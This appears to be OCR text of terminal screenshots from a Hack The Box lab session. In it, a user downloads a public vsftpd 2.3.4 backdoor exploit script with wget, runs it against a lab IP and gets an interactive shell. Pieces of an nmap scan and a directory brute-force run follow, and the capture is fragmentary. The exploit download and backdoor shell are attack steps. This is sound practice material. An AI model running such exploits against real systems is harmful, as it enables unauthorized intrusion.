 jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
ain/exploit.py
--2023-12-16 04:16:07-- https://raw.githubusercontent.com/Hellsender01/vsftpd
_2.3.4_Exploit/main/exploit.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8
002::154, 2606:50c0:8001::154, 2606:50c0:8000::154, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:
8002::154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1047 (1.0K) [text/plain]
Saving to: ‘exploit.py’
exploit.py 100%[===================>] 1.02K --.-KB/s in 0s
2023-12-16 04:16:08 (78.2 MB/s) - ‘exploit.py’ saved [1047/1047]
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ python3 exploit.py
[ERROR] Usage: exploit.py IP PORT(optional)
Traceback (most recent call last):
File "/home/jono/htb/181-lacasa/exploit.py", line 37, in <module>
error(f"Usage: {sys.argv[0]} IP PORT(optional)")
File "/home/jono/.local/lib/python3.11/site-packages/pwnlib/log.py", line 43
9, in error
raise PwnlibException(message % args)
pwnlib.exception.PwnlibException: Usage: exploit.py IP PORT(optional)
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ python3 exploit.py 10.10.10.131
[+] Got Shell!!!
[+] Opening connection to 10.10.10.131 on port 21: Done
[*] Closed connection to 10.10.10.131 port 21
[+] Opening connection to 10.10.10.131 on port 6200: Done
[*] Switching to interactive mode
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
$ ls
Variables: $tokyo
$
jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
|_ http/1.0
Service Info: OS: Unix
NSE: Script Post-scanning.
Initiating NSE at 04:11
Completed NSE at 04:11, 0.00s elapsed
Initiating NSE at 04:11
Completed NSE at 04:11, 0.00s elapsed
Initiating NSE at 04:11
Completed NSE at 04:11, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nm
ap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.22 seconds
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ python
jono@openlearnsec: ~/htb/186-bastion
File Actions Edit View Help
/%D8 (Status: 400) [Size: 1116]
/%CF (Status: 400) [Size: 1116]
/%CE (Status: 400) [Size: 1116]
/%CD (Status: 400) [Size: 1116]
/%CC (Status: 400) [Size: 1116]
/%CB (Status: 400) [Size: 1116]
/%D1 (Status: 400) [Size: 1116]
/%D7 (Status: 400) [Size: 1116]
/%CA (Status: 400) [Size: 1116]
/%D0 (Status: 400) [Size: 1116]
/%D6 (Status: 400) [Size: 1116]
/%D4 (Status: 400) [Size: 1116]
/%D5 (Status: 400) [Size: 1116]
/%C9 (Status: 400) [Size: 1116]
/%C8 (Status: 400) [Size: 1116]
/%D3 (Status: 400) [Size: 1116]
/%D2 (Status: 400) [Size: 1116]
/%C1 (Status: 400) [Size: 1116]
1 3 4 9
2406:3003:2004:2870:e36e:132c:74fa:b22a|W: down|E: 192.168.1.187 (1000 Mbit/s)|No battery|4.2 GiB|2.72|4.0 GiB | 3.5 GiB|2023-12-16 04:17:25